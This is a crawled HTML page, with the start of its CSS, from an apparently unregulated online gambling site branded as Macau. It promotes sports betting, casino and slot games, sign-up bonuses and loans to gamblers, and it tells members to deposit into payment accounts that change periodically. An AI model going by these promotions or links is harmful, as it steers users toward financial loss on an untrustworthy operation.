

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2021114.com:6766/cn/sports
body_size: 7916
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>澳 门   - 澳 门 联合直营</title>
    <meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Le styles -->
    <link href="/style/share/share.css" media="screen" rel="stylesheet" type="text/css">
<link href="/style/xinaomenduc/css.css?v=2224174" media="screen" rel="stylesheet" type="text/css">
<link href="/style/xinaomenduc/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">    <!-- Scripts -->
    <script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/style/share/jquery.cookies.min.js"></script>
<script type="text/javascript" src="/js/queryrt.js?v=0322"></script>
<script type="text/javascript" src="/web_static/js/auth.js?v=22222"></script>
<script type="text/javascript" src="/js/queryct.js?v=099199"></script>
<script type="text/javascript" src="/js/common-game.js?v=1001"></script>
<script type="text/javascript" src="/js/common.js"></script>    <script src="/style/xinaomenduc/tabShow.js?v=4"></script>
</head>
<body>
<style>
    .adleft{
        width:150px;
        height:150px;
        position: fixed;
        top:0;
        left:0;
        background: url('/style/xinaomenduc/left_1.gif')no-repeat center;
        z-index: 20000;
        cursor: pointer;
    }
    .adright{
        width:150px;
        height:150px;
        position: fixed;
        top:0;
        right:0;
        background: url('/style/xinaomenduc/right_1.gif')no-repeat center;
        z-index: 20000;
        cursor: pointer;
    }
    .closead1,.closead2{
        width:25px;
        height:25px;
        display:block;
        position: absolute;
        top:0;
        z-index:9200;
        background: url('/style/xinaomenduc/icon_close_n1.png')no-repeat center;
        display: none;
    }

    .closead1{left:0;}
    .closead2{right:240px;}
</style>
<!--
<div class="adleft">
    <a class="closead1"></a>
    <a class="adleftlink" style="display: none;"><img src="/style/xinaomenduc/left_2.jpg" alt=""></a>
</div>

<div class="adright">
    <a class="closead2"></a>
    <a href="/cn/youhui"class="adrightlink" style="display: none;right: 0px;position: absolute;"><img src="/style/xinaomenduc/right_4.jpg" alt=""></a>
</div>
-->

<div id="mainall">
    <div id="mainBody">


        <div id="header">
            <div id="header-logo"><a href="/"><img src="/upload/168/image/LOGO/220418001229.png" width="500" height="133" border="0" /></a></div>
            <div id="headtop">
                <div id="headright">
                    <div id="hdselect">
                        <div class="top-link-right"></div>
                        <div class="top-link-body">
                            <div class="top-link-bodys">
                                <a href="/cn/activity_page" target="_blank" class="textGlitter">注册送彩金</a>&nbsp;|
<!--                                <a href="https://www.6766003jb.com:6766/" target="_blank" class="textGlitter">免息借呗</a>&nbsp;|-->
                                <a href="https://www.6766jiebeibest.com/" target="_blank" class="textGlitter">免息借呗</a>&nbsp;|
                                <a href="https://www.6766vipfa88.com:6766/" target="_blank" class="textGlitter">真人升级</a>&nbsp;|
                                <a href="https://www.vipfafa6766.com:6766/" target="_blank" class="textGlitter">电子升级</a>&nbsp;|
                                <a href="https://www.6766hd0.com:6766/" target="_blank" class="textGlitter">活动办理大厅</a>&nbsp;|
                                <a href="/agent" target="_blank">电子代理</a>&nbsp;|
                                <a href="/agent">代理加盟</a>

                            </div>
                        </div>
                        <div class="top-link-left"></div>
                    </div>
                    <div class="clear"></div>
                                            <div id="loginbox">
                            <form name="LoginForm" action="/cn" method="POST" onSubmit="return inputCheck();" style="margin:0" autocomplete="off" >

                                <div id="loginarea">
                                    <div class="logintxt"><input name="username" tabindex="1" type="text" class="za_text" id="username" maxlength="20" value="帐号" onFocus="if(this.value=='帐号')this.value=''" onBlur="if(this.value =='') this.value ='帐号'"   /></div>
                                    <div class="logintxt" style="margin-top:3px; "><input id="txtFacade" type="text" value="密码" readonly class="za_text" tabindex="2" onFocus="$('#txtPasword').val('');$('#txtFacade').css('display', 'none');$('#txtPasword').css('display', '');$('#txtPasword').focus();" style="">
                                        <input id="txtPasword" name="password" tabindex="3" type="password" class="za_text" onBlur="if ($('#txtPasword').val() === ''){$('#txtFacade').css('display', '');$('#txtPasword').css('display', 'none');}" value="" style="display: none; " /></div>

                                </div>
                                <div style="width:91px; height:auto; float:left;margin-left:3px; ">
                                    <input class="Loginbtn"  name="Submit" type="submit" value="登入" />
                                    <div id="Loginbtnpwd"><a href="/cn/forget"   title="忘记密码">忘记密码</a></div>
                                </div>
                                <div id="Loginbtnreg"><a  href="/cn/register"></a></div>
                            </form>
                        </div>
                                        <div class="clear"></div>
                    <div id="L-Menual">
                        <style>
                            li.link-1:hover .lc{
                                display: inline;
                            }
                            .lc{
                                width:117px;
                                height:131px;
                                position: absolute;
                                margin-left: -20px;
                                background: url('/style/xinaomenduc/dw.png') no-repeat;
                                z-index: 999;
                                display: none;
                            }
                        </style>
                        <ul id="main-Menual">
                            <li id="flashad-home" class="LS-index"><a href="/" id="n1" class="current">首页</a></li>
                            <li id="LS-live" class="LS-live"><a id="n3" href="/visual/" >视讯直播</a><span class="icon-bgl" ></span></li>
                            <li id="flashad-game" class=""><a href="/visual/ag/info" class="textGlitter" >AG百家乐</a></li>
                            <li id="flashad-game" class="LS-game"><a id="n4" href="/game"  >电子游艺</a><span class="icon-hota" ></span></li>
                            <li id="flashad-reg" class="LS-vg"><a id="n8" href="/vg" target="_blank" class="textGlitter" >棋牌游戏</a><span class="icon-hotb" ></span></li>
                            <li id="LS-cnFish" class="LS-cnFish"><a id="n4" href="/cn/fish"  >捕鱼游戏</a><span class="icon-hota" ></span></li>
                            <li id="flashad-lottery" class="LS-caipiao" ><a id="n5" href="/cn/caipiao" >彩票游戏</a></li>
                            <li id="LS-ball" class="LS-ball"><a id="n2" href="/cn/sports" >体育竞技</a></li>
                            <li id="flashad-MemberExclusive" class="LS-youhui" ><a id="n6" href="/cn/youhui" class="textGlitter">优惠活动</a><span class="icon-hotc" ></span></li>
                            <li id="flashad-mobile" class="link-1"><a id="n7" href="/cn/mobile" >手机投注</a><div class="lc"></div></li>
                            <li id="flashad-kefu"><a href="https://izj6caao.gjspr7dn.com/35ac45ca4ce88cb0jkfle-keli56a2c081c00060809060d0804080407080c0c09010d0b8eeb0d0b49cb4de585b" target="_blank">在线客服</a></li>
                        </ul>

                        <div id="L-Sub">
                            <div class="LS-index">
                                <div class="subMenu">
                                    <div style="display: flex;flex-direction: row;">
                                        <div class="linkBlcok" style="width:215px;border-right: 1px solid #353535;">
                                            <div class="subBlock">
                                                <div class="bTitle">棋牌遊艺</div>
                                                <div class="blink">
                                                    <a href="/ky" style="color:#FFD811">开元棋牌</a>
                                                    <a href="/le" >乐游棋牌</a>
                                                    <a href="/ai" >爱棋牌</a>
                                                    <a href="/vg/play" >VG棋牌</a>
                                                    <a href="/fp/index " >FG棋牌</a>
                                                    <!--<a href="/qp" >火凤棋牌</a>-->
                                                    <!--<a href="/jj" >聚龙棋牌</a>-->
                                                </div>
                                            </div>
                                            <div class="subBlock">
                                                <div class="bTitle">电子遊艺</div>
                                                <div class="blink">
                                                    <a href="/mgPlus" >MG+电子</a>
                                                    <a href="/gmPt" >新PT电子</a>
                                                    <a href="/gmSw" >新SW电子</a>
                                                    <a href="/pg" style="color:#FFD811">PG电子</a>
                                                    <a href="/mp" style="color:#FFD811">新MG电子</a>
                                                    <a href="/cq" style="color:#FFD811">CQ9电子</a>
                                                    <a href="/visual/bbin-game" >BBIN电子</a>
                                                    <a href="/db" >JDB电子</a>
<!--                                                    <a href="/pm" >PT电子</a>-->
                                                    <a href="/fg" >FG电子</a>
                                                    <a href="/dt">DT电子</a>
<!--                                                    <a href="/sw" >SW电子</a>-->
                                                </div>
                                            </div>
                                        </div>
                                        <div class="linkBlcok" style="width:405px;border-right: 1px solid #353535;">
                                            <div class="subBlock" style="width:410px;">
                                                <div class="bTitle">捕鱼达人</div>
                                                <div class="blink">
                                                    <a href="/cn/fish" style="color:#FFD811">AG捕鱼王</a>
                                                    <a href="/cn/fish">CQ9黄金渔场2</a>
                                                    <a href="/cn/fish">FG天天捕鱼</a>
                                                    <a href="/cn/fish">MW千炮捕鱼</a>
                                                    <a href="/cn/fish">CQ9黄金渔场</a>
                                                    <a href="/cn/fish">CQ9海霸龙</a>
                                                    <a href="/cn/fish">CQ9一炮炮捕鱼</a>
                                                    <a href="/cn/fish">捕鱼嘉年华3D</a>
                                                    <a href="/cn/fish">FG美人捕鱼</a>
                                                    <a href="/cn/fish">FG欢乐捕鱼</a>
                                                    <a href="/cn/fish">SW捕鱼多福</a>
                                                    <a href="/cn/fish">SW捕鱼多福奖池</a>
                                                </div>
                                            </div>
                                            <div class="subBlock" style="width:410px;">
                                                <div class="bTitle">真人视讯</div>
                                                <div class="blink">
                                                    <a href="/visual/ag/info" style="color:#FFD811">AG国际馆</a>
                                                    <a href="/bv/info" style="color:#FFD811">BG大游馆</a>
                                                    <!--<a href="/visual/im/info" style="color:#FFD811">IM申博馆</a>-->
                                                    <a href="/ds/info">DS太阳城</a>
                                                    <a href="/eb/info">EB易博馆</a>
                                                    <a href="/op">OG+东方馆</a>
                                                    <a href="/visual/ab/info">AB亚洲馆</a>
                                                    <a href="/wm/info">WM完美馆</a>
                                                    <a href="/visual/bbin/info">BBIN馆</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="linkBlcok" >
                                            <div class="subBlock">
                                                <div class="sideBlock">
                                                    <div class="bTitle">体育电竞</div>
                                                    <div class="blink" style="width:250px;">
                                                        <!--<a href="/cn/sports" style="color:#FFD811">皇冠体育</a>-->
                                                        <a href="/visual/sp-sport" style="color:#FFD811">沙巴体育</a>
                                                        <a href="/fy" style="color:#FFD811">电子竞技</a>
                                                        <a href="/visual/im-sport" style="color:#FFD811">IM体育</a>
                                                        <a href="/visual/ime-sport" style="color:#FFD811">IM电竞</a>
                                                    </div>
                                                </div>
                                                <div class="sideBlock">
                                                    <div class="bTitle">彩票游戏</div>
                                                    <div class="blink" style="width:250px;">
                                                        <!--<a href="/tt">天天彩票</a>-->
                                                        <a href="/vr">VR彩票</a>
                                                        <!--<a href="/xg">星云区块链</a>-->
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="subBlock">
                                                <div class="bTitle">热门优惠</div>
                                                <div class="blink" style="width:250px;">
                                                    <a href="/cn/activity_page" target="_blank">注册送彩金</a>
                                                    <a target="_blank" href="https://www.6766003jb.com:6766/" style="color:#53D75E;">免息借呗</a>
                                                    <a target="_blank" href="https://www.6766vipfa88.com:6766/" >真人升级模式</a>
                                                    <a target="_blank" href="https://www.vipfafa6766.com:6766/" >电子升级模式</a>
                                                    <a target="_blank" href="https://www.hda6766.com:6766:6766/" >活动优惠大厅</a>
                                                    <a target="_blank" href="https://app.meichu365.com:6766" >APP下载</a>
                                                    <a target="_blank" href=" https://paver.fourxone.com/talk/chatClient/chatbox.jsp?companyID=631046637&configID=1322&jid=4190260675&skillId=26&s=1" >在线客服</a>
                                                    <a target="_blank" href=" https://messengers.providesupport.net/messenger/0v72cuvzcw7kh080zo13b2ic1i.html" >服务投诉热线</a>
                                                    <a target="_blank" href="/agent" style="color:#FFD811;width:118px;">电子棋牌代理日结算</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="LS-ball">
                                <div class="subMenu">
                                    <!--<a href="/cn/sports">皇冠体育</a>-->
                                    <a href="/visual/sp-sport">沙巴体育</a>
                                    <a href="/visual/im-sport">IM体育</a>
                                    <a href="/visual/ime-sport">IM电竞</a>
                                </div>
                            </div>
                            <div class="LS-caipiao">
                                <div class="subMenu">
                                    <!--<a href="/tt">天天彩票</a>-->
                                    <a href="/vr">VR彩票</a>
                                    <!--<a href="/xg">星云区块链</a>-->
                                </div>
                            </div>
                            <div class="LS-live">
                                <div class="subMenu">
                                    <a class="linkAg" href="/visual/ag/info">AG国际馆</a><span class="hot"></span>
                                    <a class="linkBg" href="/bv/info">BG大游馆</a>
                                    <a class="linkDs" href="/ds/info">DS太阳城</a>
                                    <a class="linkEb" href="/eb/info">EB易博馆</a>
                                    <a class="linkOg" href="/op">OG+东方馆</a>
                                    <a class="linkAb" href="/visual/ab/info">AB亚洲馆</a>
                                    <!--<a class="linkSb" href="/visual/im/info">IM申博馆</a>-->
                                    <a class="linkWm" href="/wm/info">WM完美馆</a>
                                    <a class="linkBbin" href="/visual/bbin/info">BBIN馆</a>
                                </div>

                            </div>
                            <div class="LS-game">
                                <div class="subMenu">
                                    <a class="textGlitter" style="color:#F9262A;font-weight: bold;" >返水3.0%</a>
                                    <a href="/mgPlus" >MG+电子</a><span class="hot" style="left:177px;"></span>
                                    <a href="/pg" >PG电子</a><span class="hot" style="left:177px;"></span>
                                    <a href="/cq" >CQ9电子</a><span class="hot" style="left:177px;"></span>
                                    <a href="/mp" >新MG电子</a><span class="hot" style="left:90px;top:30px;"></span>
                                    <a href="/visual/bbin-game" >BBIN电子</a><span class="hot" style="left:177px;top:30px;"></span>
                                    <a href="/db" >JDB电子</a><span class="hot" style="left:177px;top:30px;"></span>
                                    <a href="/mw" >MW电子</a><span class="hot" style="left:90px;top:65px;"></span>
                                    <a href="/yp" >AG电子</a><span class="hot" style="left:89px;top:103px;"></span>
<!--                                    <a href="/pm" >新PT电子</a><span class="hot" style="left:177px;top:65px;"></span>-->
                                    <a href="/fg" >FG电子</a>
                                    <!--<a href="/yg" >YG电子</a>-->
                                    <a href="/hb" >HB电子</a>
                                    <a href="/dt">DT电子</a>
<!--                                    <a href="/sw" >SW电子</a>-->
                                    <!-- <a href="/vt" >路虎电子</a>-->
                                    <a href="/gmpt" >新PT电子</a><span class="hot" style="left:90px;top:65px;"></span>
                                    <a href="/gmsw" >新SW电子</a><span class="hot" style="left:90px;top:65px;"></span>

                                </div>
                            </div>
                            <div class="LS-youhui">
                                <div class="subMenu">
                                    <a href="/cn/activity_page" target="_blank">注册送彩金</a>
                                    <a href="https://www.6766vipfa88.com:6766/" target="_blank">真人升级模式</a><span class="hot" style="left:118px;top: 40px;"></span>
                                    <a href="https://www.vipfafa6766.com:6766/" target="_blank">电子升级模式</a><span class="hot" style="left:118px;top: 80px;"></span>
                                    <a href="https://www.6766jiebeibest.com/" target="_blank">免息借呗</a><span class="hot" style="left:118px;top: 120px;"></span>
<!--                                    <a href="https://service.idueetyq.com/chatwindow.aspx?siteId=5000843&planId=62010000-0000-0000-0000-008e004c4e8b" target="_blank">账号交易</a>-->
                                    <a href="/agent" target="_blank">电子棋牌代理日结算</a>
                                    <a href="https://www.6766hd0.com:6766/" target="_blank">活动办理大厅</a>
                                    <a href="https://messengers.providesupport.net/messenger/0v72cuvzcw7kh080zo13b2ic1i.html" target="_blank">服务质量投诉热线</a>
                                </div>
                            </div>
                            <div class="LS-vg">
                                <div class="subMenu" style="width:495px;">
                                    <a class="linkKy" href="/ky" >开元棋牌</a><span class="hot" style="top:19px;"></span>
                                    <a class="linkLe" href="/le" >乐游棋牌</a><span class="hot" style="top:19px;left: 340px;"></span>
                                    <a class="linkAi" href="/ai" >爱棋牌</a>
                                    <a class="linkVg" href="/vg/play" >VG棋牌</a>
                                    <a class="linkFg" href="/fp/index " >FG棋牌</a>
                                    <!--<a class="linkQp" href="/qp" >火凤棋牌</a>-->
                                    <!--<a class="linkjj" href="/jj" >聚龙棋牌</a>-->
                                    <!--<a class="linkNew" >敬请期待</a>-->
                                    <!--<a class="linkNew" >敬请期待</a>-->
                                </div>
                            </div>
                            <div class="LS-cnFish">
                                <div class="subMenu">
                                    <a class="linkFh1" href="/cn/fish">AG捕鱼王</a><span class="hot" style="left: 220px;"></span>
                                    <a class="linkFh2" href="/cn/fish">CQ9黄金渔场2</a><span class="hot" style="left: 390px;"></span>
                                    <a class="linkFh3" href="/cn/fish">FG天天捕鱼</a><span class="hot" style="left: 550px;"></span>
                                    <a class="linkFh4" href="/cn/fish">MW千炮捕鱼</a><span class="hot" style="left: 710px;"></span>
                                    <a class="linkFh5" href="/cn/fish">CQ9黄金渔场</a>
                                    <a class="linkFh6" href="/cn/fish">CQ9海霸龙</a>
                                    <a class="linkFh7" href="/cn/fish">CQ9一炮炮捕鱼</a>
                                    <a class="linkFh8" href="/cn/fish">捕鱼嘉年华3D</a>
                                    <a class="linkFh9" href="/cn/fish">FG美人捕鱼</a>
                                    <a class="linkFh10" href="/cn/fish">FG欢乐捕鱼</a>
                                    <a class="linkFh11" href="/cn/fish">SW捕鱼多福</a>
                                    <a class="linkFh12" href="/cn/fish">SW捕鱼多福奖池</a>
                                </div>
                            </div>

                        </div>
                    </div>

                </div>
            </div>
        </div>
        <div class="clear"></div>
        <script language="javascript">
                        $("li.LS-ball, li.LS-live, li.LS-game, li.LS-caipiao, li.LS-vg, li.LS-youhui,li.LS-cnFish,li.LS-index").subTabs();
            toggleColor('.textGlitter', ['#FFFFFF', '#FF0000'], 600);
                    </script>
        <!-- head end  -->
                    <div id="center" >
                <div class="wrapc" id="wrapc">
                    
                    <div id="hdpublic" style=" background:url(/upload/168/image/%E8%A7%86%E8%AE%AF%E5%AE%9A%E5%88%B6/191030043054.png) no-repeat;"></div>

                    <div class="news-wrap-layout" style="position:inherit">
                        <div class="news-item-layout"><marquee scrollamount="7" scrolldelay="150" direction="left"  onMouseOver="this.stop();" onMouseOut="this.start();"  style="cursor:pointer;" onClick="alert('尊敬的会员您好！近期发现有不少诈骗团伙恶意拦截我司网址，若您打开我司网址的同时，网站页面出现「合并通知」，或非我司网站页面，请您尽快关闭非我司网站，以免对您的《个人信息泄露》与《资金产生威胁》。请认准品牌 6766.net ，信誉保障!\r\n☆温馨提示☆为了保障会员资金的安全，公司将不定期更换微信、支付宝、银行卡账户，请每次存款前，请您点击【在线存款】确认最新入款账户，若存款至已过期账户,本公司将恕不承担相应损失！谢谢您的配合！');">尊敬的会员您好！近期发现有不少诈骗团伙恶意拦截我司网址，若您打开我司网址的同时，网站页面出现「合并通知」，或非我司网站页面，请您尽快关闭非我司网站，以免对您的《个人信息泄露》与《资金产生威胁》。请认准品牌 6766.net ，信誉保障!&nbsp;&nbsp;&nbsp;&nbsp;☆温馨提示☆为了保障会员资金的安全，公司将不定期更换微信、支付宝、银行卡账户，请每次存款前，请您点击【在线存款】确认最新入款账户，若存款至已过期账户,本公司将恕不承担相应损失！谢谢您的配合！</marquee></div>
                    </div>
                    <div style="clear:both;"></div>
                    <div id="wrapbox">
                        <div id="wrapw">
                                                            <link href="/style/share/sports/sports.css?v=062803" type="text/css" rel="stylesheet">
<div class="sports-container">
    <ul class="sports-list">
        <li class='imsp-s'><a href="javascript:" onclick="alert('请先登录！')"><img src='/upload/168/image/%E8%A7%86%E8%AE%AF%E5%AE%9A%E5%88%B6/230731012258.jpg' width='300' height='380'><span class='btn-name'>IM体育</span></a></li><li class='imesp-s'><a href="javascript:" onclick="alert('请先登录！')"><img src='/upload/168/image/%E8%A7%86%E8%AE%AF%E5%AE%9A%E5%88%B6/230731012343.jpg' width='300' height='380'><span class='btn-name'>IM电竞</span></a></li><li class='sp-s'><a href='http://rrs.net2cast.com/popContents.aspx?lang=zhcn_cs#top' target='_blank' class='sp-rule'>投注规则</a><a href="javascript:" onclick="alert('请先登录！')"><img src='/upload/168/image/%E8%A7%86%E8%AE%AF%E5%AE%9A%E5%88%B6/230731012233.jpg' width='300' height='380'><span class='btn-name'>沙巴体育</span></a></li><li class='fy-s'><a href="javascript:" onclick="alert('请先登录！')"><img src='/upload/168/image/%E8%A7%86%E8%AE%AF%E5%AE%9A%E5%88%B6/230731012630.jpg' width='300' height='380'><span class='btn-name'>开心电竞</span></a></li><li class='more-s'><li class='more-s'>    </ul>
</div>                                                    </div>
                    </div>

                </div>
            </div>
        

            </div>
</div>
<!-- foot -->
<div style="clear:both;"></div>
<div id="page-footer">
    <div class="footer">
        <div id="ArticleList"><a href='/cn/nav/103285'>关于我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103283'>博彩责任</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103280'>联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103279'>取款帮助</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103281'>存款帮助</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103305'>常见问题</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103282'>代理方案</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103284'>规则条款</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/cn/nav/103306'>安全上网指南</a></div>
        <div class="first-img-area" style="height: 80px;">
            <div style="text-align: center;color: rgb(147, 118, 66);font-size: 16px;margin-top: 30px;">
                Copyright 澳  门- Reserved            </div>

        </div>

    </div>
</div>


    <div id="floatleft"></div>
<div id="floatright"></div>
<script src='/style/share/maxFloat.1.1.js?v=180426'></script>
<script>
	var cfg = {"type":"1","top":"150","gap":"10","iscookie":0,"leftCfg":{"conWidth":"153","conHeight":"462","bg1":"\/upload\/168\/image\/%E5%AF%B9%E8%81%94\/220604065322.png","bg2":"","links":[{"height":"92","href":"","sign":"","pop":""},{"height":"52","href":"https:\/\/qhb6766-am.com\/","sign":"","pop":""},{"height":"96","href":"https:\/\/www.6766vipfa88.com:6766\/","sign":"","pop":""},{"height":"108","href":"https:\/\/www.vipfafa6766.com:6766\/","sign":"","pop":""},{"height":"126","href":"","sign":"","pop":""},{"height":"31","href":"close","sign":"","pop":""}]},"rightCfg":{"conWidth":"153","conHeight":"462","bg1":"\/upload\/168\/image\/%E5%AF%B9%E8%81%94\/221025064757.png","bg2":"","links":[{"height":"98","href":"","sign":"","pop":""},{"height":"64","href":"https:\/\/izj6caao.gjspr7dn.com\/35ac45ca4ce88cb0jkfle-keli56a2c081c00060809060d0804080407080c0c09010d0b8eeb0d0b49cb4de585b","sign":"","pop":""},{"height":"44","href":"https:\/\/download.xinhichat.com","sign":"","pop":""},{"height":"48","href":"https:\/\/4ot8x6w8wg.mxp3czla.com\/9512b72b1945c142eb87b2jkfle-keli561220b17020b01090f080c040c04030b070109000e0389e30e0d4ac944e48cb","sign":"","pop":""},{"height":"34","href":"https:\/\/www.6766hd0.com","sign":"","pop":""},{"height":"51","href":"","sign":"","pop":""},{"height":"38","href":"https:\/\/6766kfa.com","sign":"","pop":""},{"height":"128","href":"close","sign":"","pop":""}]}};
	jQuery.maxFloat(cfg);
</script>
<script>
    //        廣告效果

    $('.closead1').click(function(){
        $('.adleft').css("display","none");
    });
    $('.closead2').click(function(){
        $('.adright').css("display","none");
    });
    //    左邊廣告
    $('.adleft').mouseover(function(){
        $('.adleftlink').css("display","block");
        $('.closead1').css("display","block");
    });
    $('.adleftlink').mouseout(function(){
        $('.adleftlink').css("display","none");
        $('.closead1').css("display","none");
    });
    //    右邊廣告
    $('.adright').mouseover(function(){
        $('.adrightlink').css("display","block");
        $('.closead2').css("display","block");
    });
    $('.adrightlink').mouseout(function(){
        $('.adrightlink').css("display","none");
        $('.closead2').css("display","none");
    });
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "obcn7k8em0");
</script></body>
</html>

<!--[if (IE 6)]>
<script>
    var downloadNewIE;
    if('undefined' != typeof downloadvwin){
        downloadNewIE = downloadvwin;
    }else{
        downloadNewIE = function(){
            window.open('http://windows.microsoft.com/en-us/internet-explorer/downloads/ie-8');
        }
    }
    </script>
    <div id="ie6-alertBox">
        <div id="ie6-infoBar">
                            系统侦测到您使用旧版浏览器,<span class="alert">本站预计已停止对 IE6 维护与支援</span>,为了体验最佳的浏览品质与效果,建议立即至<a href="javascript:downloadNewIE();">「下载区」</a>升级您的浏览器。
                    </div>
            </div>
    <div id="ie6-overlay"></div>
    <style type="text/css">
        html{overflow-y:hidden;}
        .alert{color: red;}
        #ie6-overlay{
            background:#777777;
            filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
            /*展示用*/
            -MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
            -moz-opacity:0.5;
            opacity: 0.5;
            /*展示用*/
            position: absolute;
            top: 0;
            left: 0;
            z-index: 10;
        }
        #ie6-alertBox{
            position:absolute;
            font-size: 13px;
            width:300px;
            height:auto;
            padding:10px 10px 30px;
            left:50%;
            top:40%;
            line-height: 25px;
            margin-left:-160px;
            z-index: 11;
            color: #000;
            border:1px solid #777;
            background-color: #CCCCCC;
            /*展示用*/
            background-image: -moz-linear-gradient(top,white,#CCCCCC);
            background-image: -webkit-gradient(linear,0 0,0 100%,from(white),to(#CCCCCC));
            background-image: -webkit-linear-gradient(top,white,#CCCCCC);
            background-image: -o-linear-gradient(top,white,#CCCCCC);
            background-image: linear-gradient(to bottom,white,#CCCCCC);
            background-repeat: repeat-x;
            -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
            -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.065);
            box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
            /*展示用*/
            border: 1px solid #D4D4D4;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC',GradientType=0);
            display:none;
        }
        #ie6-infoBar a,#ie6-alertBoxClose{color: #F57900;text-decoration: none;}
        #ie6-infoBar a:hover,#ie6-alertBoxClose:hover{color: #FF9A37;}
        #ie6-alertBoxClose{
            position:absolute;
            right:5px;
            bottom:5px;
            display: none;
        }
    </style>
    <script>


        function showalert(){
            $("#ie6-overlay").height($(window).height()).width($(window).width());
                            $("#ie6-alertBox").slideToggle();
                    }


        $(function(){
                            showalert();
                    });
</script>
<!-->
<!--<![endif]-->


--- FILE ---
content_type: text/css
request_url: https://www.2021114.com:6766/style/share/share.css
body_size: 17920
content:
@charset "utf-8";
* { margin:0px; padding:0px; }
body { font-family:Arial, Sans-Serif; color: #333; font-size: 12px; }
.clear{clear:both; height:0;}

.clearfloat:after{display:block;clear:both;content:"";visibility:hidden;height:0}
.clearfloat{zoom:1}
.tb_message{ width:800px;margin:5px auto;min-height:100px;_height:100px;}
#middle form ul,#middle form ul li{ margin-top:0px;}
#playBox { width:800px; height:610px; margin:0 auto; }
.recharge .description { padding-left: 60px; padding-right: 20px; line-height: 30px; }
.gameList h1 a{ float:right; line-height:40px; padding-right:10px; color:#F1DF56; font-size:12px;}
.gameList ul { clear:both;}
#gamedesk li span a { font-size:12px; color:#FF0;}
#main p a { color:#FFF;}
#error{width:778px;margin:5px auto; padding:10px;color:red;}
.red{color:red;}
.green{color:green;}



/*sport_left*/
.sport #left{ width:200px;padding-bottom: 4px; margin-right: 2px; float:left; }
.sport #middle{ width:798px; float:left; margin-right:0px; }
#title_01{ height:42px; font-weight:bold; font-size:14px; color:#51110d; padding-left:6px; line-height:52px; background-image: url(s_left_title.png); background-repeat: no-repeat; padding-top: 10px; }
#title_02{ height:10px;background-image: url(s_left_bottom.png); background-repeat: no-repeat; background-position: top; }
